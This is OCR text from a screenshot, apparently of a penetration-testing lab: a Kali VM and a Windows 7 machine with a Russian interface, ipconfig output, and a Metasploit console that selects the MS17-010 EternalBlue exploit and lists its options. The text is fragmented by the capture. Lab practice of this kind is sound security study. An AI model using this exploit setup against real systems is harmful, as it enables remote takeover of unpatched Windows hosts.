 Kali-Linux-2018.4-vm-amd64 - VMware Workstation
Mware Workstation
ная машина Вкладки Справка
иртуальная машина Вкладки Справка
Kali-Linux-2018.4-vm-am...
Win7 Dr.Web Catana
Applications Places Terminal Thu 05:46 1
Cronos
tana
-vm-ar
Корзина
parol111_
Жанкевич
45936.
Yandex
14058000
eicar.zip
AdbeRdr705...
Adobe Reader 7.0
Nmap - Zenmap GUI
exploitpack-...
chromeinstal...
C:\Windows\system32\cmd.exe
Туннельный адаптер isatap.localdomain:
Состояние среды. . . . . . . . : Среда передачи недоступна.
DNS-суффикс подключения . . . . . : localdomain
C:\Users\client7>ipconfig
Настройка протокола IP для Windows
Ethernet adapter Подключение по локальной сети:
DNS-суффикс подключения . . . . . : localdomain
Локальный IPv6-адрес канала . . . : fe80::840a:4354:56c7:be46%11
IPv4-адрес. . . . . . . . . . . . : 192.168.117.136
Маска подсети . . . . . . . . . . : 255.255.255.0
Основной шлюз. . . . . . . . . : 192.168.117.2
Туннельный адаптер isatap.localdomain:
Состояние среды. . . . . . . . : Среда передачи недоступна.
DNS-суффикс подключения . . . . . : localdomain
C:\Users\client7>
Пуск
EN
13:46
20.12.2018
root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(admin/smb/ms17_010_command) > use exploit/windows/smb/ms17_010_eterna
e
msf exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom
kernel pool.
GroomDelta 5 yes The amount to increase the groom
t by per try.
MaxExploitAttempts 3 yes The number of times to retry the
oit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to
for authentication
SMBPass no (Optional) The password for the s
fied username
SMBUser no (Optional) The username to authen
te as
VerifyArch true yes Check if remote architecture mat
у напрямую, переместите указатель мыши внутрь или нажмите Ctrl+G.